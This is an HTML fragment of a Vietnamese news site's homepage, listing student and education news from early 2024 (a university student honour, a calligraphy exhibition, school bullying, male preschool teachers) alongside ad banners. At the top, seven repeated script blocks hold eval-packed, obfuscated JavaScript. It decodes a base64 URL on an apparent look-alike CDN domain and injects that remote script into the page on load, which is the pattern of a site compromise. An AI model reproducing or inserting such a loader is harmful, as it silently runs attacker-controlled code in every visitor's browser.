})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<div class="wap_tintuc_noibat">
	<div class="left_tt_noibat">
		<div class="item_tt_moi_1">
 			<a href="sinh-vien-khoa-xa-hoi-hoc-truyen-thong-truong-dai-hoc-binh-duong-duoc-vinh-danh-guong-doan-tieu-b-253" title="Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b">
 				<img src="thumb/595x337/1/upload/news/111-5331.jpg" alt="Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b" />
 				<div class="icon_new">New</div>
 			</a>      
            <h3><a href="sinh-vien-khoa-xa-hoi-hoc-truyen-thong-truong-dai-hoc-binh-duong-duoc-vinh-danh-guong-doan-tieu-b-253" title="Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b">Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b</a></h3>
            <div class="mota_tt_index">
            	Góc vinh danh "Gương Đoàn viên tiêu biểu trong công tác đoàn và phong trào sinh viên" Trường Đại học Bình Dương. Nhằm chào mừng 93 năm Ngày thành lập Đoàn TNCS Hồ Chí Minh (26/3/1931 - 26/3/2024); Chào mừng tháng thanh niên.            </div>
		</div>
		<div class="wap_tt_moi_2">
							<div class="item_tt_moi_2">
						<a href="trien-lam-trung-bay-tranh-thu-phap-cua-sinh-vien-nganh-quan-tri-kinh-doanh-252" title="Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh">
		 					<img src="thumb/188x108/1/upload/news/tt1-3974.jpg" alt="Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh" />
			 			</a>      
			            <h3><a href="trien-lam-trung-bay-tranh-thu-phap-cua-sinh-vien-nganh-quan-tri-kinh-doanh-252" title="Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh">Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh</a></h3>
				</div>
							<div class="item_tt_moi_2">
						<a href="cha-me-ru-nhau-cung-con-dat-dien-thoai-xuong-cam-sach-len-251" title="Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’">
		 					<img src="thumb/188x108/1/upload/news/1-0541.jpg" alt="Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’" />
			 			</a>      
			            <h3><a href="cha-me-ru-nhau-cung-con-dat-dien-thoai-xuong-cam-sach-len-251" title="Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’">Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’</a></h3>
				</div>
							<div class="item_tt_moi_2">
						<a href="bao-luc-hoc-duong-tu-nhung-hoi-nhom-tren-mang-250" title="Bạo lực học đường từ những hội, nhóm trên mạng">
		 					<img src="thumb/188x108/1/upload/news/moi-7947.jpg" alt="Bạo lực học đường từ những hội, nhóm trên mạng" />
			 			</a>      
			            <h3><a href="bao-luc-hoc-duong-tu-nhung-hoi-nhom-tren-mang-250" title="Bạo lực học đường từ những hội, nhóm trên mạng">Bạo lực học đường từ những hội, nhóm trên mạng</a></h3>
				</div>
						<div class="clear"></div>
		</div>
	</div>
	<div class="right_tt_noibat">
		<div class="left_tt_noibat_2">
			<div class="item_tt_moi_1">
	 			<a href="nam-gioi-lam-giao-vien-mam-non-xoa-bo-dinh-kien-249" title="Nam giới làm giáo viên mầm non: Xóa bỏ định kiến">
	 				<img src="upload/news/images-(2)-8988.jpg" alt="Nam giới làm giáo viên mầm non: Xóa bỏ định kiến"  width="288px" height="150px" />
	 			</a>      
	            <h3><a href="nam-gioi-lam-giao-vien-mam-non-xoa-bo-dinh-kien-249" title="Nam giới làm giáo viên mầm non: Xóa bỏ định kiến">Nam giới làm giáo viên mầm non: Xóa bỏ định kiến</a></h3>
			</div>
							<div class="item_tt_moi_3">    
			        <h3><a href="thu-ngo-ve-viec-van-dong-xay-dung-tu-sach-xa-hoi-hoc-truyen-thong-cho-sinh-vien-248" title="Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” ">Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” </a></h3>
				</div>
							<div class="item_tt_moi_3">    
			        <h3><a href="chang-trai-quang-ngai-quy-lay-me-trong-ngay-tot-nghiep-thac-sy-247" title="Chàng trai Quảng Ngãi quỳ lạy mẹ trong ngày tốt nghiệp thạc sỹ ">Chàng trai Quảng Ngãi quỳ lạy mẹ trong ngày tốt nghiệp thạc sỹ </a></h3>
				</div>
							<div class="item_tt_moi_3">    
			        <h3><a href="ban-tre-dua-nhau-khoe-tinh-yeu-voi-ao-dai-246" title="Bạn trẻ đua nhau khoe tình yêu với áo dài">Bạn trẻ đua nhau khoe tình yêu với áo dài</a></h3>
				</div>
							<div class="item_tt_moi_3">    
			        <h3><a href="tp-hcm-chan-chinh-nhieu-trung-tam-ngoai-ngu-tu-van-du-hoc-245" title="TP HCM chấn chỉnh nhiều trung tâm ngoại ngữ, tư vấn du học">TP HCM chấn chỉnh nhiều trung tâm ngoại ngữ, tư vấn du học</a></h3>
				</div>
							<div class="item_tt_moi_3">    
			        <h3><a href="tuyen-sinh-lop-10-nam-2024-so-gddt-tp-hcm-ra-huong-dan-on-thi-mon-ngu-van-244" title="Tuyển sinh lớp 10 năm 2024: Sở GD-ĐT TP HCM ra hướng dẫn ôn thi môn ngữ văn">Tuyển sinh lớp 10 năm 2024: Sở GD-ĐT TP HCM ra hướng dẫn ôn thi môn ngữ văn</a></h3>
				</div>
							<div class="item_tt_moi_3">    
			        <h3><a href="nhung-phu-nu-khoi-nghiep-voi-nghe-thu-cong-dan-soi-243" title="Những phụ nữ khởi nghiệp với nghề thủ công đan sợi">Những phụ nữ khởi nghiệp với nghề thủ công đan sợi</a></h3>
				</div>
					</div>
		<div class="right_tt_noibat_2">
			<div class="item_quangcao_noibat3">
				<p><img alt="" height="534" src="https://nguoibinhdinh.vn/upload/images/8938.jpg" style="float:left" width="800" /></p>
			</div>
			<div class="item_quangcao_noibat3">
				<p><img alt="" height="480" src="https://nguoibinhdinh.vn/upload/images/Kh%C3%A1t%20v%E1%BB%8Dng%20B%C3%ACnh%20%C4%90%E1%BB%8Bnh.jpg" width="720" /></p>
			</div>

				<div class="chay_quangcao_noibat2">
		 							        <div class="item_quangcao_noibat3">
				            <a href=""><img src="thumb/288x130/1/upload/hinhanh/khat-vong-binh-dinh-4475.jpg" alt="" /></a>
				        </div>
			        				        <div class="item_quangcao_noibat3">
				            <a href=""><img src="thumb/288x130/1/upload/hinhanh/tou-du-lich-quy-nhon-ky-co-eo-gia-gia-re-480x340-5750.jpg" alt="" /></a>
				        </div>
			        				        <div class="item_quangcao_noibat3">
				            <a href=""><img src="thumb/288x130/1/upload/hinhanh/screenshot_2-1929.png" alt="" /></a>
				        </div>
			          
		    	</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
<div class="quangcao_noibat">
	<div class="wap_quangcao_noibat">
	        <div class="item_quangcao_noibat">
                    <a href=""><img src="thumb/592x140/1/upload/hinhanh/du-lich-binh-dinh-2141.jpg" alt="sdsd" /></a>
                </div>
            <div class="item_quangcao_noibat">
                    <a href=""><img src="thumb/592x140/1/upload/hinhanh/du-lich-binh-dinh-8546.jpg" alt="" /></a>
                </div>
     
    <div class="clear"></div>
</div>
</div>
<div class="wap_tintuc_noibat_3">
	<div class="left_noibat_3">
		<div class="them_html">
					<div class="item_tt_left_noibat_3">
				<div class="img_tt_left_noibat_3">
					<a href="sinh-vien-khoa-xa-hoi-hoc-truyen-thong-truong-dai-hoc-binh-duong-duoc-vinh-danh-guong-doan-tieu-b-253" title="Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b">
		 				<img src="upload/news/111-5331.jpg" alt="Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b" width="315px" height="210px" />
		 			</a>    
				</div>
				<div class="thongtin_tt_left_noibat_3">
					<h3><a href="sinh-vien-khoa-xa-hoi-hoc-truyen-thong-truong-dai-hoc-binh-duong-duoc-vinh-danh-guong-doan-tieu-b-253" title="Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b">Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b</a></h3>
					<div class="thoigian_dangtin">
												<div class="danhmuc_tintuc_ct_nt">
							<a href="tin-tuc">
								TIN TỨC							</a>
						</div>
						<div class="ngay_dangtin">
							 23/03/2024 11:06						</div>
						<div class="clear"></div>
					</div>
		            <div class="mota_tt_index_3">
		            	Góc vinh danh "Gương Đoàn viên tiêu biểu trong công tác đoàn và phong trào sinh viên" Trường Đại học Bình Dương. Nhằm chào mừng 93 năm Ngày thành lập Đoàn TNCS Hồ Chí Minh (26/3/1931 - 26/3/2024); Chào mừng tháng thanh niên.		            </div>
				</div>
				<div class="clear"></div>
			</div>
					<div class="item_tt_left_noibat_3">
				<div class="img_tt_left_noibat_3">
					<a href="trien-lam-trung-bay-tranh-thu-phap-cua-sinh-vien-nganh-quan-tri-kinh-doanh-252" title="Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh">
		 				<img src="upload/news/tt1-3974.jpg" alt="Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh" width="315px" height="210px" />
		 			</a>    
				</div>
				<div class="thongtin_tt_left_noibat_3">
					<h3><a href="trien-lam-trung-bay-tranh-thu-phap-cua-sinh-vien-nganh-quan-tri-kinh-doanh-252" title="Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh">Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh</a></h3>
					<div class="thoigian_dangtin">
												<div class="danhmuc_tintuc_ct_nt">
							<a href="tin-tuc">
								TIN TỨC							</a>
						</div>
						<div class="ngay_dangtin">
							 15/03/2024 11:23						</div>
						<div class="clear"></div>
					</div>
		            <div class="mota_tt_index_3">
		            	Trong không khí chào mừng kỷ niệm 93 năm ngày thành lập Đoàn Thanh niên Cộng sản Hồ Chí Minh (26/3/1931 –26/3/2024).		            </div>
				</div>
				<div class="clear"></div>
			</div>
					<div class="item_tt_left_noibat_3">
				<div class="img_tt_left_noibat_3">
					<a href="cha-me-ru-nhau-cung-con-dat-dien-thoai-xuong-cam-sach-len-251" title="Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’">
		 				<img src="upload/news/1-0541.jpg" alt="Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’" width="315px" height="210px" />
		 			</a>    
				</div>
				<div class="thongtin_tt_left_noibat_3">
					<h3><a href="cha-me-ru-nhau-cung-con-dat-dien-thoai-xuong-cam-sach-len-251" title="Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’">Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’</a></h3>
					<div class="thoigian_dangtin">
												<div class="danhmuc_tintuc_ct_nt">
							<a href="tin-tuc">
								TIN TỨC							</a>
						</div>
						<div class="ngay_dangtin">
							 16/01/2024 10:18						</div>
						<div class="clear"></div>
					</div>
		            <div class="mota_tt_index_3">
		            	Nhiều phụ huynh trong một group về nuôi dạy con trên Facebook hào hứng thiết kế góc sách, để đặt những viên gạch đầu tiên trên hành trình giúp sách trở thành một phần cuộc sống của con trẻ.		            </div>
				</div>
				<div class="clear"></div>
			</div>
					<div class="item_tt_left_noibat_3">
				<div class="img_tt_left_noibat_3">
					<a href="bao-luc-hoc-duong-tu-nhung-hoi-nhom-tren-mang-250" title="Bạo lực học đường từ những hội, nhóm trên mạng">
		 				<img src="upload/news/moi-7947.jpg" alt="Bạo lực học đường từ những hội, nhóm trên mạng" width="315px" height="210px" />
		 			</a>    
				</div>
				<div class="thongtin_tt_left_noibat_3">
					<h3><a href="bao-luc-hoc-duong-tu-nhung-hoi-nhom-tren-mang-250" title="Bạo lực học đường từ những hội, nhóm trên mạng">Bạo lực học đường từ những hội, nhóm trên mạng</a></h3>
					<div class="thoigian_dangtin">
												<div class="danhmuc_tintuc_ct_nt">
							<a href="tin-tuc">
								TIN TỨC							</a>
						</div>
						<div class="ngay_dangtin">
							 16/01/2024 10:05						</div>
						<div class="clear"></div>
					</div>
		            <div class="mota_tt_index_3">
		            	Những hội, nhóm của học sinh (HS) xuất hiện ngày càng nhiều, nhất là gần đây khi có chế độ tương tác ẩn danh, nhiều em trong số đó đã không tiếc lời chế giễu, bắt nạt bạn học.		            </div>
				</div>
				<div class="clear"></div>
			</div>
					<div class="item_tt_left_noibat_3">
				<div class="img_tt_left_noibat_3">
					<a href="nam-gioi-lam-giao-vien-mam-non-xoa-bo-dinh-kien-249" title="Nam giới làm giáo viên mầm non: Xóa bỏ định kiến">
		 				<img src="upload/news/images-(2)-8988.jpg" alt="Nam giới làm giáo viên mầm non: Xóa bỏ định kiến" width="315px" height="210px" />
		 			</a>    
				</div>
				<div class="thongtin_tt_left_noibat_3">
					<h3><a href="nam-gioi-lam-giao-vien-mam-non-xoa-bo-dinh-kien-249" title="Nam giới làm giáo viên mầm non: Xóa bỏ định kiến">Nam giới làm giáo viên mầm non: Xóa bỏ định kiến</a></h3>
					<div class="thoigian_dangtin">
												<div class="danhmuc_tintuc_ct_nt">
							<a href="tin-tuc">
								TIN TỨC							</a>
						</div>
						<div class="ngay_dangtin">
							 11/01/2024 08:52						</div>
						<div class="clear"></div>
					</div>
		            <div class="mota_tt_index_3">
		            	Theo các nhà quản lý giáo dục, cần thay đổi định kiến rằng nam giới làm giáo viên mầm non thì sẽ không chăm sóc, dạy dỗ chu đáo, an toàn cho trẻ em. Đặc biệt, cần khuyến khích nhiều hơn để nam giới mạnh dạn theo đuổi ngành này nếu họ thực sự yêu thích.		            </div>
				</div>
				<div class="clear"></div>
			</div>
					<div class="item_tt_left_noibat_3">
				<div class="img_tt_left_noibat_3">
					<a href="thu-ngo-ve-viec-van-dong-xay-dung-tu-sach-xa-hoi-hoc-truyen-thong-cho-sinh-vien-248" title="Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” ">
		 				<img src="upload/news/download-5995.jpg" alt="Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” " width="315px" height="210px" />
		 			</a>    
				</div>
				<div class="thongtin_tt_left_noibat_3">
					<h3><a href="thu-ngo-ve-viec-van-dong-xay-dung-tu-sach-xa-hoi-hoc-truyen-thong-cho-sinh-vien-248" title="Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” ">Thư ngỏ về việc vận động xây dựng “Tủ sách Xã hội học – Truyền thông cho sinh viên” </a></h3>
					<div class="thoigian_dangtin">
												<div class="danhmuc_tintuc_ct_nt">
							<a href="du-an-dau-tu">
								DỰ ÁN - ĐẦU TƯ							</a>
						</div>
						<div class="ngay_dangtin">
							 09/01/2024 09:51						</div>
						<div class="clear"></div>
					</div>
		            <div class="mota_tt_index_3">
		            			            </div>
				</div>
				<div class="clear"></div>
			</div>
					<div class="item_tt_left_noibat_3">
				<div class="img_tt_left_noibat_3">
					<a href="chang-trai-quang-ngai-quy-lay-me-trong-ngay-tot-nghiep-thac-sy-247" title="Chàng trai Quảng Ngãi quỳ lạy mẹ trong ngày tốt nghiệp thạc sỹ ">
		 				<img src="upload/news/nh-(1)-6315.jpg" alt="Chàng trai Quảng Ngãi quỳ lạy mẹ trong ngày tốt nghiệp thạc sỹ " width="315px" height="210px" />
		 			</a>    
				</div>
				<div class="thongtin_tt_left_noibat_3">
					<h3><a href="chang-trai-quang-ngai-quy-lay-me-trong-ngay-tot-nghiep-thac-sy-247" title="Chàng trai Quảng Ngãi quỳ lạy mẹ trong ngày tốt nghiệp thạc sỹ ">Chàng trai Quảng Ngãi quỳ lạy mẹ trong ngày tốt nghiệp thạc sỹ </a></h3>
					<div class="thoigian_dangtin">
												<div class="danhmuc_tintuc_ct_nt">
							<a href="tin-tuc">
								TIN TỨC							</a>
						</div>
						<div class="ngay_dangtin">
							 08/01/2024 08:44						</div>
						<div class="clear"></div>
					</div>
		            <div class="mota_tt_index_3">
		            	Mấy ngày qua, hình ảnh chàng trai quỳ lạy mẹ trong ngày lễ tốt nghiệp thạc sỹ được cư dân mạng liên tục chia sẻ.		            </div>
				</div>
				<div class="clear"></div>
			</div>
					<div class="item_tt_left_noibat_3">
				<div class="img_tt_left_noibat_3">
					<a href="ban-tre-dua-nhau-khoe-tinh-yeu-voi-ao-dai-246" title="Bạn trẻ đua nhau khoe tình yêu với áo dài">
		 				<img src="upload/news/hdcom-a5-1008-4937.jpg" alt="Bạn trẻ đua nhau khoe tình yêu với áo dài" width="315px" height="210px" />
		 			</a>    
				</div>
				<div class="thongtin_tt_left_noibat_3">
					<h3><a href="ban-tre-dua-nhau-khoe-tinh-yeu-voi-ao-dai-246" title="Bạn trẻ đua nhau khoe tình yêu với áo dài">Bạn trẻ đua nhau khoe tình yêu với áo dài</a></h3>
					<div class="thoigian_dangtin">
												<div class="danhmuc_tintuc_ct_nt">
							<a href="tin-tuc">
								TIN TỨC							</a>
						</div>
						<div class="ngay_dangtin">
							 07/01/2024 06:11						</div>
						<div class="clear"></div>
					</div>
		            <div class="mota_tt_index_3">
		            			            </div>
				</div>
				<div class="clear"></div>
			</div>
				</div>
		<div class="clear"></div>
		<div class="xemthem_tinnoibat" >
			<input type="hidden" name="sotinload" value="8" class="sotinload">
			<a href="javascript:void(0)" data-id="8" class="click_tinload">
				Xem thêm tin
			</a>
		</div>
	</div>
	<div class="right_noibat_3" id="right_noibat_3">
		<div class="chay_quangcao_noibat">
	 						        <div class="item_quangcao_moinhat">
			            <a href="https://tapdoanhungthinh.com.vn/"><img src="thumb/288x570/1/upload/hinhanh/592768880-4768.gif" alt="" /></a>
			        </div>
		          
	    </div>
	
	</div>
	<div class="clear"></div>
</div>

<div class="wap_danhmuc_noibat">
	<div class="left_danhmuc_noibat">
		<div class="wap_item_danhmuc_noibat">
											<div class="item_danhmuc_noibat">
					<div class="ten_danhmuc_noibat">
						<h3><a href="tin-tuc" title="TIN TỨC">TIN TỨC</a></h3>
					</div>
					<div class="noidung_ct_danhmuc">
						<div class="item_ct_danhmuc_1">
							<a href="sinh-vien-khoa-xa-hoi-hoc-truyen-thong-truong-dai-hoc-binh-duong-duoc-vinh-danh-guong-doan-tieu-b-253" title="Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b">
				 				<img src="thumb/438x250/1/upload/news/111-5331.jpg" alt="Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b" />
				 			</a>      
				            <h3><a href="sinh-vien-khoa-xa-hoi-hoc-truyen-thong-truong-dai-hoc-binh-duong-duoc-vinh-danh-guong-doan-tieu-b-253" title="Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b">Sinh viên Khoa Xã hội học – Truyền thông trường Đại học Bình Dương được vinh danh “Gương đoàn tiêu b</a></h3>
				            <div class="mota_tt_dm_index">
				            	Góc vinh danh "Gương Đoàn viên tiêu biểu trong công tác đoàn và phong trào sinh viên" Trường Đại học Bình Dương. Nhằm chào mừng 93 năm Ngày thành lập Đoàn TNCS Hồ Chí Minh (26/3/1931 - 26/3/2024); Chào mừng tháng thanh niên.				            </div>
						</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="trien-lam-trung-bay-tranh-thu-phap-cua-sinh-vien-nganh-quan-tri-kinh-doanh-252" title="Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh">
						 				<img src="thumb/178x120/1/upload/news/tt1-3974.jpg" alt="Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="trien-lam-trung-bay-tranh-thu-phap-cua-sinh-vien-nganh-quan-tri-kinh-doanh-252" title="Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh">Triển lãm trưng bày tranh thư pháp của sinh viên Ngành Quản trị kinh doanh</a></h3>
						            <div class="ngay_dangtin">
										 11:23:40 - 15/03/2024									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Trong không khí chào mừng kỷ niệm 93 năm ngày thành lập Đoàn Thanh niên Cộng sản Hồ Chí Minh (26/3/1931 –26/3/2024).						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="cha-me-ru-nhau-cung-con-dat-dien-thoai-xuong-cam-sach-len-251" title="Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’">
						 				<img src="thumb/178x120/1/upload/news/1-0541.jpg" alt="Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="cha-me-ru-nhau-cung-con-dat-dien-thoai-xuong-cam-sach-len-251" title="Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’">Cha mẹ rủ nhau cùng con ‘Đặt điện thoại xuống, cầm sách lên’</a></h3>
						            <div class="ngay_dangtin">
										 10:18:04 - 16/01/2024									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Nhiều phụ huynh trong một group về nuôi dạy con trên Facebook hào hứng thiết kế góc sách, để đặt những viên gạch đầu tiên trên hành trình giúp sách trở thành một phần cuộc sống của con trẻ.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="bao-luc-hoc-duong-tu-nhung-hoi-nhom-tren-mang-250" title="Bạo lực học đường từ những hội, nhóm trên mạng">
